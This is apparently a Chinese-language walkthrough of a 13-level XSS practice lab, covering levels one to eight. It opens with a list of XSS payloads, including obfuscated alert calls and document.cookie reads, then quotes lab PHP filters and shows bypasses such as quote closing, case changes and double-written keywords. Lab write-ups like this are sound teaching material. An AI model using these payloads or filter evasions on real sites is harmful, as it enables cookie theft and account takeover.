XSS 经典13关
这边先说一下常用的弹窗手法
<script>alert(1)</script>
<script>confirm('1')</script>
<script>alert(1)</script>
<script>alert(/1/zyl)</script>
<script>alert(document.cookie)</script>
<script>alert([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]([+!+[]]+[])())</script>
<script>alert(String.fromCharCode(65))</script>
<ZYL/οnclick="alert('xss')">ZYL
<script zyl>alert('xss')</script>
<a href="javascript:alert('xss')">aaa</a>
<a href=data:text/html;base64,PHNjcmlwdD5hbGVydCgzKTwvc2NyaXB0Pg==>
<a href=data:text/html;%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%2829%29%3C%2F%73%63%72%69%70%74%3E>ZYL
<a href=javascript:alert(13)>ZYL
<img src=1 onerror="alert('xss')">
<img src=1 onerror=alert(document.cookie)>
<svg onload=alert(1)>
<video src=1 onerror=alert(1)>
<img/src=1/οnerrοr="alert(/xss/)">
<img/src=1/οnerrοr=alert(/xss/)>
<button onfocus=alert(1) autofocus>
<body onload=alert(1)>
<body background="javascript:alert('XSS')">
<iframe src="javascript:alert('1')"></iframe>
<iframe onload=alert(1)></iframe>
<input onfocus=alert(1) autofocus>
<input type="image" src="javascript:alert('XSS');">
#常用的
<svg onload=alert(1)>
<img src=1 onerror="alert(1)">
<script>alert(1)</script>第一关


第一关:很容易的直接谈就好
第二关

我们试了一下直接弹不太行,看一下底层代码去啦。

这个函数搞的鬼htmlspecialchars:把预定义的字符 "<" (小于)和 ">" (大于)转换为 HTML 实体

用双引号将前面的标签闭合然后在直接谈
第三关

用单引号闭合由于他过滤了大小于号,所以我们使用点击事件来触发
第四关

这一关和第二关差不多把后面注释一下就好啦

第五关
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level6.php?keyword=break it out!";
}
</script>
<title>欢迎来到level5</title>
</head>
<body>
<h1 align=center>欢迎来到level5</h1>
<?php
ini_set("display_errors", 0);
$str = strtolower($_GET["keyword"]); 将大写变为小写
$str2=str_replace("<script","<scr_ipt",$str);
$str3=str_replace("on","o_n",$str2);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form action=level5.php method=GET>
<input name=keyword value="'.$str3.'">
<input type=submit name=submit value=搜索 />
</form>
</center>';
?>
<center><img src=level5.png></center>
<?php
echo "<h3 align=center>payload的长度:".strlen($str3)."</h3>";
?>
</body>
</html>
因为他把script和on都给替换啦所以这边我们用a标签的javascript来触发弹窗

第六关
源代码
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level7.php?keyword=move up!";
}
</script>
<title>欢迎来到level6</title>
</head>
<body>
<h1 align=center>欢迎来到level6</h1>
<?php
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str2=str_replace("<script","<scr_ipt",$str);
$str3=str_replace("on","o_n",$str2);
$str4=str_replace("src","sr_c",$str3);
$str5=str_replace("data","da_ta",$str4);
$str6=str_replace("href","hr_ef",$str5);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form action=level6.php method=GET>
<input name=keyword value="'.$str6.'">
<input type=submit name=submit value=搜索 />
</form>
</center>';
?>
<center><img src=level6.png></center>
<?php
echo "<h3 align=center>payload的长度:".strlen($str6)."</h3>";
?>
</body>
</html>
这边关键字替换很多

但是大小写可以绕过
再配合闭合双引号就欧克啦
aaa"><svg Onload=alert(1)>/第七关
首先我试了一下直接弹
<script>alert(1)</script>这边我看到了我替换为空,于是有了想法双写关键字
然后再加再配合双引号闭合
"><scrscriptipt>alert(1)</scrscriptipt>第八关
我们先尝试

发现他过滤了script标签
